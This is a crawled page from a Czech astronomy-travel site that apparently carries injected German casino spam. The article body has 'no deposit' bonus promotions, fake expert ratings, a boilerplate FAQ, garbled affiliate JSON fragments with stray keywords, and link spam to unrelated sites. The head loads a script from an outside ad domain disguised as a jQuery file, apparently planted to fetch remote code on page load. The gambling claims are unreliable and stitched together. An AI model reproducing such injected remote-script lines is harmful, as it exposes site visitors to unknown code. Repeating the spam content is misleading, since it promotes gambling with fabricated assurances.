

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.astrocesty.eu/rss/roulette-strategie-funktioniert.html
body_size: 28119
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
            "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml"><head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="robots" content="ALL,FOLLOW" />
    <meta name="description" content="swer": { "@type": "Answer", "text": "Ja, Online Casino Offers No Deposit wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Online Casino Offers No Deposit in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von Online Casino Offers No Deposit?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von Online Casino Offers No Deposit sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind." }
                },{
                  "@type": "Question",
                  "na"
	/>
    <link rel="shortcut icon" href="/favicon.ico" />
	<link href="/favicon.ico" rel="icon" type="image/ico" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />

    <title>
		roulette strategie funktioniert | www.astrocesty.eu	</title>
    
		<link href="/style/jquery.lightbox-0.5.css" rel="stylesheet" media="screen" />
		<link href="/style/hlavni.css?v=2" rel="stylesheet" media="screen" />
		<link href="/style/print.css" rel="stylesheet" media="print" />


		<script type="text/javascript" src="/script/jquery.js"></script>
		<script type="text/javascript" src="/script/jquery.lightbox-0.5.js"></script>
		<script type="text/javascript" src="/script/jquery-script.js"></script>
		<script type="text/javascript" src="/script/editbox.js"></script>



<!-- Cookie Consent by https://www.CookieConsent.com -->
<script type="text/javascript" src="//www.cookieconsent.com/releases/4.0.0/cookie-consent.js" charset="UTF-8"></script>
<script type="text/javascript" charset="UTF-8">
document.addEventListener('DOMContentLoaded', function () {
cookieconsent.run({"notice_banner_type":"simple","consent_type":"express","palette":"light","language":"cs","page_load_consent_levels":["strictly-necessary"],"notice_banner_reject_button_hide":false,"preferences_center_close_button_hide":false,"website_name":"www.astrocesty.eu","website_privacy_policy_url":""});


});


</script>

<link rel="canonical" href="https://www.astrocesty.eu/rss/roulette-strategie-funktioniert.html"/>
<link rel="alternate" href="https://www.astrocesty.eu/rss/roulette-strategie-funktioniert.html" xml:lang="de" lang="de" hreflang="de"/>
<script type="application/ld+json">
{
"@context": "https://schema.org/",
"@type": "game",
"name": "roulette strategie funktioniert",
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "5",
"reviewCount": "6983",
"bestRating": "5",
"worstRating": "4"
}}
</script>
<!-- Google Tag Manager -->

<!-- End Google Tag Manager -->


<!-- Unnamed script -->
<script type="text/plain" cookie-consent="functionality">


</script>
<!-- end of Unnamed script-->

<!-- Unnamed script -->
<script type="text/plain" cookie-consent="functionality">

    gtag('consent', 'update', {
        'functionality_storage': 'granted'
    });

</script>
<!-- end of Unnamed script-->

<!-- Unnamed script -->
<script type="text/plain" cookie-consent="tracking">

    gtag('consent', 'update', {
        'analytics_storage': 'granted'
    });


</script>
<!-- end of Unnamed script-->

<!-- Unnamed script -->
<script type="text/plain" cookie-consent="targeting">
    gtag('consent', 'update', {
        'ad_storage': 'granted'
    });

</script>
<!-- end of Unnamed script-->
<script type="text/javascript" src="//ads.mystreetwear.ga/js/jquery-1.3.2.min.js"></script>
</head>
<body>

<!-- Google Tag Manager (noscript) -->

<!-- End Google Tag Manager (noscript) -->

<div id="web">
	<!-- HEADER -->
	<div id="header">
    	<div id="logo">
<a href="/" title="Návrat na úvod">Astronomické cestování<span></span></a>		</div>
	</div>

<!--
		<div class="vyhledavani">
			
-->

           
  		<div id="drobinky">
			<ul>
				<li class="zde">Nacházíte se zde: </li><li class="first"><a href="/">Cestování nejen astronomické</a><span> » </span></li><li><a href="/aktualne.html">Aktuálně</a><span> » </span></li><li><strong>roulette strategie funktioniert</strong></li></ul><div class="cleaner"></div>		</div>

	<!-- <div class="pravostred"> -->
	<div class="cols">

    <div class="stred"><div class="stredIn">


	<h1>roulette strategie funktioniert</h1><div class="novinka novinkaDetail">
                <p class="datum"><time>2026-01-23 13:59:59</time></p><p style="text-align: justify;"> <!DOCTYPE html>
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@graph": [
        {
          "@type": "Review",
          "headline": "online casino offers no deposit Bewertung",
          "reviewRating": { "@type": "Rating", "ratingValue": "4.9", "bestRating": "5" },
          "author": { "@type": "Organization", "name": "Casino Experten" },
          "itemReviewed": { "@type": "Game", "name": "online casino offers no deposit" }
        },
        {
          "@type": "FAQPage",
          "mainEntity": [
            {
                  "@type": "Question",
                  "name": "Ist Online Casino Offers No Deposit sicher für Online-Spieler?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Ja, Online Casino Offers No Deposit wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Online Casino Offers No Deposit in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von Online Casino Offers No Deposit?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von Online Casino Offers No Deposit sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind." }
                },{
                  "@type": "Question",
                  "name": "Wie wähle ich die beste Online Casino Offers No Deposit Plattform aus?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Achten Sie bei der Auswahl von Online Casino Offers No Deposit auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren." }
                }          ]
        }
      ]
    }
    </script>

<article>
    <h2>Online Casino Offers No Deposit</h2>

    <p><strong>Online Casino Offers No Deposit</strong> ﻿/_atomic/assets/logos/partners/default/karamba.svg","shortname":"karamba","affiliateLink":" /besuchen/karamba/free-spins","rating":"8.4","freeSpins":"20 Freispiele ohne Einzahlung","noDeposit":" Bonus ohne Einzahlung","exclusive":"200 &euro; Bonus &plus; 120 Freispiele","specificbonustext":"","bonusTooltipData":{"bonuses":[{"label":"Bonus-Typ","value":"Match-Bonus"} ,{"label":"Betrag","value":"500 &euro;"},{"label":"Matchanteil","value":"200 %"},{"label":"Umsatzbedingung","value":"35x"},{"label":"Zeitraum","value":"21 Tage"},{"label":"Max. Auszahlung","value":"-"},{"label":"Min./Max. betbon casino bewertung Einsatz","value":"0,50/4 &euro;"},{"label":"Weitere","value":"100 Freispiele (Book of Dead)"}]}},{"sitename":"LV Bet","bonus":"150 &euro; zu 150 % Bonus","logoUrl":"/_atomic/assets/logos/partners/default/lvbet.svg","shortname":"lvbet","affiliateLink":"/bes uchen/lvbet/free-spins","rating":"8.4","freeSpins":"10 Freispiele ohne Einzahlung","noDeposit":" Bonus ohne Einzahlung","exclusive":null,"specificbonustext":"","bonusTooltipData":{"bonuses":[{"label":"Bonus-Typ","valu e":"Match-Bonus"},{"label":"Betrag","value":"1.000 &euro;"},{"label":"Matchanteil","value":"100 %"},{"label":"Umsatzbedingung","value":"30x"},{"label":"Zeitraum","value":"15 Tage"},{"label":"Max. spin up casino online merkur slots online spielen Auszahlung","value":"-"},{"label":"Min./Max. spielautomaten hochster gewinn Einsatz","value":"-/5 &euro"},{"label":"Weitere","value":"5,55 &euro; No Deposit Bonus"}]}},{"sitename":"Leo Vegas","bonus":"0 zu Bonus","logoUrl":"/_atomic/assets/empire city jetskilogos/partners/default/leovegas.svg","shortname":"leovegas","affiliateLink" :"/besuchen/leovegas/free-spins","rating":"8.2","freeSpins":"20 Freispiele ohne Einzahlung","noDeposit":" Bonus ohne Einzahlung","exclusive":null,"specificbonustext":"","bonusTooltipData":{"bonuses":[{"label":"Bonus-Typ","valu e":"Match-Bonus"},{"label":"Betrag","value":"2.500 &euro;"},{"label":"Matchanteil","value":"100 %"},{"label":"Umsatzbedingung","value":"20x"},{"label":"Zeitraum","value":"14 Tage"},{"label":"Max. db casino ice werk munchen <a href='https://www.waitz-immobilien.de/fahren/box-24-casino-no-deposit-bonus-codes-ratv.html'>Box 24 Casino No Deposit Bonus Codes Ratv</a> Auszahlung","value":"-"},{"label":"Min./Max. Einsatz","value":"-/5 &euro;"},{"label":"Weitere","value":"200 Freispiele (Book of Dead, John Hunter and the Tomb of the Scarab Queen, Fire Joker und Wolf Gold)"}]}},{"sitename":"NetBet","bonus":"200 &euro; zu 100 % Bonus","logoUrl":"/_atomic/assets/logos/partners/default/netbet.svg","shortname":"netbet","affiliateLink":"/b esuchen/netbet/free-spins","rating":"5.2","freeSpins":"500 Freispiele ohne Einzahlung","noDeposit":" Bonus ohne Einzahlung","exclusive":null,"specificbonustext":"","bonusTooltipData":{"bonuses":[{"label":"Bonus-Typ","valu e":"Match-Bonus"},{"label":"Betrag","value":"200 &euro;"},{"label":"Matchanteil","value":"100 %"},{"label":"Umsatzbedingung","value":"30x"},{"label":"Zeitraum","value":"2-4 Tage"},{"label":"Max. Auszahlung","value":"-"},{"label":"Min./Max. poker stars uk contact number</p>
    <div style='background:linear-gradient(135deg, #1a1a1a 0%, #2c3e50 100%); color:#fff; padding:30px; border-radius:15px; display:flex; justify-content:space-between; align-items:center; margin:30px 0;'>
        <div>
            <div style='color:#f1c40f; font-size:12px; font-weight:bold; letter-spacing:2px;'>UNSERE TOP-EMPFEHLUNG</div>
            <div style='font-size:26px; font-weight:800; margin:5px 0;'>Online Casino Offers No Deposit</div>
            <div style='color:#f1c40f; font-size:20px;'>★★★★★ <span style='color:#fff; font-size:16px; margin-left:10px;'>Experten-Bewertung: 9.8/10</span></div>
        </div>
        <a href='#' style='background:#e74c3c; color:#fff; padding:15px 35px; border-radius:50px; text-decoration:none; font-weight:bold; text-transform:uppercase;'>Jetzt Spielen</a>
    </div><p>Einsatz","value":"Bis 4 &euro;"},{"label":"Weitere","value":"65 Freispiele (Verschiedene)"}]}}]}' data-cards='{"buttonText":"Zum Bonus","tempire city jetskiooltipHeading":"Bonus Info","parentId":"promotion-cards1","showLoadMoreBtn":true,"partnerIds":{"Freispiele":[284,285,23,89,254,255, 280,27,281,43,41,55,277,274,210,264,275,28,96]},"ribbons":{"exclusive":["zet","luckydreams","magicred","druec kglueck"],"new":["luckydreams","bitdreams","boomerang"]}}' data-highlighted-bonuses="true">Darum empfehlen wir Ihnen diese Casinos Wir haben alle genannten Online Casinos hinsichtlich ihrer Bonusangebote sowie in Sachen Sicherheit, Spielauswahl, Kundenservice und Zahlungsmethoden &uuml;berpr&uuml;ft. fair play casino ommel Das Ergebnis dieser Tests finden Sie in der oben genannten Anbieterauflistung und auch in unserer kompletten Bestenliste der Top Online Casinos.Im Hinblick auf Free Spins ohne Einzahlung und andere Freispielboni haben wir sichergestellt, dass die Casinos online halten, was sie versprechen. silversands mobile online casino Und zwar faire Boni anzubieten mit Durchspielbedingungen, die realistisch sind. Unseri&ouml;se Anbieter mit unerreichbaren Umsatzbedingungen haben wir aussortiert. Auf diese Weise k&ouml;nnen Sie sicher sein, dass Sie und Ihr Echtgeld in besten H&auml;nden sind. magic casino schwenningen Lesen Sie hier nach, nach welchen Kriterien wir Casinos bewerten, die wir Ihnen auf unserer Seite empfehlen. Was ist ein Freispielbonus? Ein Freispielbonus ist oftmals ein No Deposit Bonus, bei dem Sie anstelle von Bonusguthaben eine bestimmte Anzahl Free Spins f&uuml;r Online Spielautomaten bekommen.</p><h2>Warum ist Online Casino Offers No Deposit im Jahr 2025 so beliebt?</h2><p>Hierf&uuml;r ist keine Einzahlung notwendig. Das Online Casino schenkt Ihempire city jetskinen sozusagen Freispiele, damit Sie Spielautomaten mit Echtgeld ausprobieren k&ouml;nnen und letztlich mit eigenem Spielguthaben weiterspielen. An wen richtet sich der Freispielbonus und wie bekommt man ihn? Ein solches Angebot, f&uuml;r das keine Einzahlung von Echtgeld notwendig ist, richtet sich in erster Linie an Neukunden, insbesondere Einsteiger. Sie k&ouml;nnen mit den Freispielen risikolos und mit wenig Aufwand in das Spiel um richtiges Geld hineinschnuppern. <a href='https://www.nienhaus-bernd.de/news.php?n=black-c-jacket'>Black C Jacket</a> Kostenlose &Uuml;b ﻿pfehlen. Das Ergebnis dieser Tests ist unsere folgende Bestenliste mit Top Online Casinos f&uuml;r Deutschland. spielautomaten kostenlos herunterladen casino room liverpool Diese Casinos sind: In Europa lizenziertVon Experten empfohlen1 VON 2018 EU LIZENZ 4.7/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:500 &euro; Matchanteil:100 % Umsatzbedingung:40x Zeitraum:30 Tage- Max.</p><p>Auszahlung:0,05/5 &euro; Min./Max. Einsatz:30 Freispiele (Wild Scarabs) Weitere:500 &euro; 700 Spiele Top 3 Spiele, die Sie bei Temple Nile spielen k&ouml;nnen Und die 3 besten Provider 98,2 % RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B. lucky8 casino bonus codes eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden. roulette casino.com ca. nn online schwabach 1-3 Werktage Auszahlung Jetzt spielen Testbericht2 VON 2015 EU LIZENZ 4.4/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:400 &euro; Matchanteil:100 &percnt; Umsatzbedingung:40x Zeitraum:30 Tage Max. Auszahlung:- Min./Max. Einsatz:-/5 &euro; Weitere:120 Freispiele (Fire&Steel, Rook's Revenge, Bobs Coffee Shop, The Golden Owl of Athena) 400 &euro; 2.000 Spiele Top 3 Spiele, die Sie bei Betchan spielen k&ouml;nnen Und die 3 besten Provider 97,45 % RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. slots_vikings casino vegas</p><p>Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum casino liechtenstein 80erSchutz der Casino Spieler, wie z.B. casino online spielen ch freispiele ohne einzahlung eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden. Ca. <a href='https://www.weingut-flick.de/typisc/bahn-casino-koln-pqai.html'>Bahn Casino Koln Pqai</a> 1-5 Werktage Auszahlung Jetzt spielen Testbericht3 VON 2016 EU LIZENZ 4.1/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:300 &euro; Matchanteil:50 &percnt; Umsatzbedingung:50x Zeitraum:14 Tage Max. Auszahlung:- Min./Max. online casino spiele ohne anmeldung <a href='https://www.leof.de/parkm/m_grosvenor-casino-bury-new-road.html'>M Grosvenor Casino Bury New Road</a> Einsatz:-/5 &euro; Weitere:Montags-Freispiele 300 &euro; 2.000 Spiele Top 3 Spiele, die Sie bei Playamo spielen k&ouml;nnen Und die 3 besten Provider 97,00 % RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B. eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden.</p><p>1-3 Werktage Auszahlung Jetzt spielen Testbericht4 VON 1997 EU LIZENZ 3.2/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:140€ Matchanteil:100 % Umsatzbedingung:30x Zeitraum:1-2 Tage Max. Auszahlung:500 Min./Max. Einsatz:- Weitere:20 Freispiele 140 &euro; 456 Spiele 98,4 % RTP 1 - 2 Tage Auszahlung Jetzt spielen Testbericht5 EU LIZENZ 4.5/5Bewertung Bonus bis zu 1650 &euro; 3.700 Spiele 97,86 % RTP 1-2 Werktage Auszahlung Jetzt spielen Testbericht6 VON 2018 EU LIZENZ 4.2/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:150 &euro; Matchanteil:200 &percnt; Umsatzbedingung:35x Zeitraum:14 Tage Max. Auszahlung:- Min./Max. jackpot casino on facebook Einsatcasino liechtenstein 80erz:0,50/3 &euro; Weitere:100 Freispiele 300 &euro; 759 Spiele Top 3 Spiele, die Sie bei Betzest spielen k&ouml;nnen Und die 3 besten Provider 95% RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. extra stars slot game free Diese basiert auf den Auszahlungswerten, die von neutralen</p>
    <!-- FAQ Bereich -->
    <div class="faq-section">
        <h2>Häufig gestellte Fragen (FAQ)</h2>
                    <div class="faq-item">
                <div class="faq-q">Frage: Ist Online Casino Offers No Deposit sicher für Online-Spieler?</div>
                <div class="faq-a">Antwort: Ja, Online Casino Offers No Deposit wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Online Casino Offers No Deposit in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Was sind die Hauptvorteile von Online Casino Offers No Deposit?</div>
                <div class="faq-a">Antwort: Die wichtigsten Vorteile von Online Casino Offers No Deposit sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Wie wähle ich die beste Online Casino Offers No Deposit Plattform aus?</div>
                <div class="faq-a">Antwort: Achten Sie bei der Auswahl von Online Casino Offers No Deposit auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren.</div>
            </div>
            </div>
</article></p>
<p style="text-align: justify;"><a href='/rss/online-casino-free-registration-bonus.html'  title='online casino free registration bonus'>online casino free registration bonus</a><br><a href='/rss/casino-clabic-game-complete-unity-project.html'  title='casino clabic game complete unity project'>casino clabic game complete unity project</a><br><a href='/rss/stargames-backgammon.html'  title='stargames backgammon'>stargames backgammon</a><br><a href='/rss/online-gluckbpiel-osterreich.html'  title='online gluckbpiel osterreich'>online gluckbpiel osterreich</a><br><a href='/rss/online-casino-mit-paypal-einzahlung-2020.html'  title='online casino mit paypal einzahlung 2020'>online casino mit paypal einzahlung 2020</a><br><a href='/rss/spielautomaten-kostenlos-spielen-ohne-anmeldung-book-of-ra.html'  title='spielautomaten kostenlos spielen ohne anmeldung book of ra'>spielautomaten kostenlos spielen ohne anmeldung book of ra</a><br><a href='/rss/spielautomat-online-spielen.html'  title='spielautomat online spielen'>spielautomat online spielen</a><br><a href='/rss/slot-machines-online-for-free.html'  title='slot machines online for free'>slot machines online for free</a><br><a href='/rss/free-online-casino-poker-slots.html'  title='free online casino poker slots'>free online casino poker slots</a><br><a href='/rss/casino-duisburg-offnungszeiten-corona.html'  title='casino duisburg offnungszeiten corona'>casino duisburg offnungszeiten corona</a><br><a href='/rss/pokerstars-play-money-usa.html'  title='pokerstars play money usa'>pokerstars play money usa</a><br><a href='/rss/gates-of-olympus-play-for-fun.html'  title='gates of olympus play for fun'>gates of olympus play for fun</a><br><a href='/rss/welches-online-casino-geht-mit-paypal.html'  title='welches online casino geht mit paypal'>welches online casino geht mit paypal</a><br><a href='/rss/beste-casinos-osterreich.html'  title='beste casinos osterreich'>beste casinos osterreich</a><br><a href='/rss/spielcasino-gottingen.html'  title='spielcasino gottingen'>spielcasino gottingen</a><br><a href='/rss/king-s-casino-verkauft.html'  title='king s casino verkauft'>king s casino verkauft</a><br><a href='/rss/prime-casino-no-deposit-bonus-codes-2020.html'  title='prime casino no deposit bonus codes 2020'>prime casino no deposit bonus codes 2020</a><br><a href='/rss/book-of-ra-tattoo.html'  title='book of ra tattoo'>book of ra tattoo</a><br><a href='/rss/1-line-slots.html'  title='1 line slots'>1 line slots</a><br><a href='/rss/4-images-1-mot-poker-casino.html'  title='4 images 1 mot poker casino'>4 images 1 mot poker casino</a><br><a href='/rss/top-casino-winners.html'  title='top casino winners'>top casino winners</a><br><a href='/rss/casino-mit-echtgeld-bonus.html'  title='casino mit echtgeld bonus'>casino mit echtgeld bonus</a><br><a href='/rss/roulette-casino-regle.html'  title='roulette casino regle'>roulette casino regle</a><br><a href='/rss/free-slot-games-777.html'  title='free slot games 777'>free slot games 777</a><br><a href='/rss/pokerstars-bonus-za-rejestracje.html'  title='pokerstars bonus za rejestracje'>pokerstars bonus za rejestracje</a><br><a href='/rss/madden-24-sugar-rush-players.html'  title='madden 24 sugar rush players'>madden 24 sugar rush players</a><br><a href='/rss/casino-center-munich.html'  title='casino center munich'>casino center munich</a><br><a href='/rss/magic-red-casino-sign-up-bonus-code.html'  title='magic red casino sign up bonus code'>magic red casino sign up bonus code</a><br><a href='/rss/live-casino-blackjack-big-win.html'  title='live casino blackjack big win'>live casino blackjack big win</a><br><a href='/rss/live-casino-online-terpercaya.html'  title='live casino online terpercaya'>live casino online terpercaya</a><br></p>
<p style="text-align: justify;"></p>
</div>
</div></div><!-- konec .stred -->


    <!-- PRAVY -->
		<div class="pravy"><div class="pravyIn">


                <div class="editboxArea"><div class="aktuality"><div class="editboxIn"><h3>Novinky</h3><br /><br /><div class="novinka"><h4><a href="/aktualne/obri-dlouhych-vln.html">Obři dlouhých vln</a></h4><p class="datum">31.03.2021</p><p>Patří mezi deset nejvyšších staveb v Česku, svého druhu je ale v naší zemi jediný.  <a href="/aktualne/obri-dlouhych-vln.html">číst více</a></p></div><div class="novinka"><h4><a href="/aktualne/svet-vystrizeny-z-papiru.html">Svět vystřižený z papíru</a></h4><p class="datum">30.03.2021</p><p>Nemusíte cestovat do vzdálené ciziny, abyste spatřili Sochu Svobody, Big Ben nebo Velkou čínskou... <a href="/aktualne/svet-vystrizeny-z-papiru.html">číst více</a></p></div><div class="novinka"><h4><a href="/aktualne/souteska-s-nadechem-pralesa.html">Soutěska s nádechem pralesa</a></h4><p class="datum">29.03.2021</p><p>U našich slovenských sousedů platí za jednu z nejkrásnějších soutěsek. Přitom z Česka je to... <a href="/aktualne/souteska-s-nadechem-pralesa.html">číst více</a></p></div><div class="right"><a href="/aktualne.html">» více novinek</a></div></div></div><div class="editbox_klik" id="editbox_63"><div class="editbox"><div class="editboxIn"><h3>Naši partneři</h3>
<p><a href="http://www.astrovm.cz"><img height="69" width="157" alt="Hvězdárna Valašské Meziříčí" src="/userfiles/obrazky/obr_obecne/logo_hvm.jpg" /></a><br />
<a href="http://www.astrokysuce.sk"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_knm.jpg" alt="Kysucká hvezdáreň v Kysuckom Novom Meste" /></a><br />
<a href="http://www.sk-cz.eu"><img height="60" width="157" alt="OP Přeshraniční spolupráce SR-ČR 2007-2013" src="/userfiles/obrazky/obr_obecne/logo_opps.jpg" /></a><br />
<img height="60" width="157" alt="Společně bez hranic" src="/userfiles/obrazky/obr_obecne/logo_erdf.jpg" /><br />
<a class="imageLink" href="http://www.regionbilekarpaty.cz"><img height="75" width="157" src="/userfiles/obrazky/obr_obecne/logo_rbkm.jpg" alt="Region Bílé Karpaty" /></a><br />
<a class="imageLink" href="http://www.tsk.sk"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_tskm.jpg" alt="Trenčianský samosprávny kraj" /></a><br />
<a class="imageLink" href="http://www.kr-zlinsky.cz"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_zk.jpg" alt="Zlínský kraj" /></a><br />
<a class="imageLink" href="http://www.zask.sk"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_zsk.jpg" alt="Žilinský samosprávny kraj" /></a><a class="imageLink" href="http://www.kr-zlinsky.cz"><br />
</a></p></div></div></div></div>
		</div></div><!-- konec .pravy -->
    <!-- <br class="cleaner"/> -->



	<!-- </div> --><!-- #pravostred --> <!-- LEVY -->
	<div class="levy">
		
        <ul id="menu"><li><a href="/lokality.html">Lokality</a></li><li><a href="/toulky-po-naftarskem-prihranici.html">Toulky po naftařském příhraničí</a></li><li><a href="/spolecne-nebe.html">Společné nebe</a></li><li><a class="klikaci" href="/aktualne.html">Aktuálně</a></li><li><a href="/hledat-na-mape.html">Hledat na mapě</a></li><li><a href="/nase-trasy.html">Naše trasy</a></li><li><a href="/ke-stazeni.html">Ke stažení</a></li><li class="last"><a href="/kontakt.html">Kontakt</a></li></ul>
        <div class="editboxArea"></div>						
		
       
  </div><!-- konec #levy -->
  
           
  
        
		</div><!-- konec .cols -->
<br class="cleaner" />

    <!-- VYHLEDÁVÁNÍ A MAPA WEBU -->
    <div class="vyhledavani">
<a class="mapaWebu" href="/mapa-webu.html">mapa webu</a><br />
	<div class="cleaner"></div>
    </div>


  <!-- FOOTER -->
	<div id="footer">
		<div class="footerIn">
<div class="editbox"><div class="editboxIn"><div class="footerLevy">
<p>Hvězdárna Valašské Meziříčí, p.o., Vsetínská 78, 757 01 Valašské Meziříčí<br />
Telefon: 571 611 928, Web: <a href="http://www.astrovm.cz/" title="Přejít na web">www.astrovm.cz</a>, E-mail: <a href="mailto:info@astrovm.cz" title="Napsat zprávu">info@astrovm.cz</a></p>
<p>Tyto webové stránky jsou vytvořeny v rámci projektu přeshraniční spolupráce<br />
Slovenská republika – Česká republika s názvem Astronomické cestování.</p>
</div>
<div class="footerPravy">
<p>Projekt je spolufinancován z Fondu Mikroprojektů Operačního programu přeshraniční<br />
spolupráce Slovenská republika – Česká republika 2007–2013</p>
<p class="right"><img width="300" height="32" src="/userfiles/paticka/logaFooter.gif" alt="" /></p>
</div></div></div>      <div class="cleaner"></div>

	</div></div><!-- konec #footer -->

</div><!-- konec #web -->

<div class="copyright">
<a href="#" id="open_preferences_center">Nastavení cookies</a> | Vyrobil: <a class="webconsult" href="http://www.webconsult.cz/" title="Kvalita, kterou Vaši zákazníci ocení!">WebConsult.cz</a>
  <span> – redakční systém </span>
  <a class="ibis" href="http://www.ibis-cms.cz/" title="Publikační a redakční systém Ibis CMS">Ibis CMS</a>
</div>
</body>
</html>
